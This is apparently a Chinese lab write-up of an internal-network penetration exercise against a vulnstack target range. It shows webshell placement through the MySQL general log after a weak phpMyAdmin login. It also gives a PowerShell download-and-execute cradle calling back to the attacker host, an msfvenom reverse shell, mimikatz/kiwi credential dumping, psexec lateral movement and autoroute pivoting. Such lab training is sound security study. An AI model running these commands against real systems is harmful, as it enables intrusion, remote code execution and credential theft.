很久没搞内网了,打个内网渗透靶机试一下。

靶机下载地址

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

WEB服务器:windows7系统

外网网卡IP:192.168.92.3

内网网卡IP:192.168.52.143

域成员:windows server 2003系统

网卡IP:192.168.52.141

域控服务器:windows server 2008系统

网卡IP:192.168.52.138

攻击机器:kali linux

kali IP:192.168.92.2

这里放一下之前做的笔记

信息收集的深度直接关系到内网渗透测试的成败

在进入内网之后首先要对当前所处的网络环境进行判断。

我是谁————当前机器角色的判断(web服务器?生产服务器?

这是哪————对当前机器所在网络环境的拓扑结构进行分析和判断

我在哪————对当前机器所处区域的判断(DMZ?生产区?办公区?

在渗透测试中,典型的域权限提升过程,通常是围绕着收集明文凭据或者通过mimikatz提权等方法,在获取了管理员权限的系统中寻找域管理员登录进程,进而收集域管理员的凭据,如果说当前的系统中没有获得域管理员进程,而且当前的账户也不是域管理员账户,那么就只可以看看当前的账户在哪台机器上是管理员,再去另外一台机器试试机会。直到找到可以获取到域管理员的路径。

所以说我们这次练习的流程应该是,get shell -> 信息收集 -> 提权 -> 拿下域控

首先我们的目标是get shell。



既然是同一个网段,那就先arp探测一下主机,发现192.168.92.3的主机

发现80端口开放HTTP服务,同时也可以看到mysql有未授权访问的漏洞。



直接访问IP发现phpstudy探针,发现绝对路径。



访问phpmyadmin,弱口令 root root





查看能不能select into 写shell, secure_file_priv为NULL,表示不能够写入,需要找另外的方法写shell。



尝试日志写SHELL



将日志选项打开



更改日志文件存放的路径,前面绝对路径的知识在这里用上了

直接select一句话木马



用蚁剑连接,可以执行CMD且权限为administrator



打开CS,选择部署反弹shell脚本,监听连接



在被控制的主机上面执行以下命令

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.92.2:8022/wwii'))"







在CS上面可以看到目标以上线,这是靶场练习所以输入sleep 0修改心跳时间为0s



首先Net View做一下信息收集,查看域内主机

可以看到OWA的类型是PDC(主域控),所以说我们要入侵的目标找到了。



run一个mimikatz,导出密码





有了密码之后使用psexec来控制内网其他主机

选择管理员的账号和密码,点击launch

可以看到域控已上线,到此结束。

后面还试了一下使用metasploit来完成渗透。



从蚁剑可以执行命令开始。



使用以下命令生成反弹shell木马。

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.92.2 lport=9856 -f exe > shell3.exe





然后进入msf,开启端口监听请求。

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.92.2

set lport 9856

exploit

使用蚁剑上传木马,并且执行。

看到主机上线



本机信息收集



顺便提一下权。



导出一下密码

load kiwi #mimikatz集成到了kiwi模块

creds_all



将内网路由转发至msf

run get_local_subnets

run autoroute -s 192.168.52.0/255.255.255.0

将session放置于后台。

